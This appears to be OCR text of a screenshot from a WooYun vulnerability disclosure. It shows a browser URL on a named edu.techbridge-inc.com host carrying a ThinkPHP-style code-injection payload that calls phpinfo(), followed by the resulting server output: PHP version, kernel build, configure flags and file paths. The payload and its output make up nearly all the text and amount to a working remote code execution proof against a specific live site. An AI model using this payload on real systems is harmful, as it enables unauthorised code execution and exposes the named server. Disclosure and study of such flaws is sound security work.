 edu.techbridge-inc.com/?s=/abc/abc/abc/$%7B@phpinfo()%7D/
应用 Bookmarks WEB IT 安全漏洞信息库 music&movie 校招与面试 工控 security Chat web渗透 试靶web 工具
PHP Version 5.3.3
php
System Linux localhost 2.6.18-308.el5 #1 SMP Tue Feb 21 20:06:06 EST 2012 x86_64
Build Date May 23 2014 10:16:16
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-iconv' '--with-
apxs2=/usr/local/apache/bin/apxs' '--with-mysql=/usr/local/mysql' '--with-
mysqli=/usr/local/mysql/bin/mysql_config' '--enable-mbstring' '--with-
openssl=shared' '--enable-soap' '--enable-gd-native-ttf' '--enable-sockets'
Server API Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/usr/local/php/lib
Loaded
Configuration
File
/usr/local/php/lib/php.ini
Scan this dir
for
additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API 20090626
PHP Extension 20090626
Zend
Extension
220090626
www.wooyun.org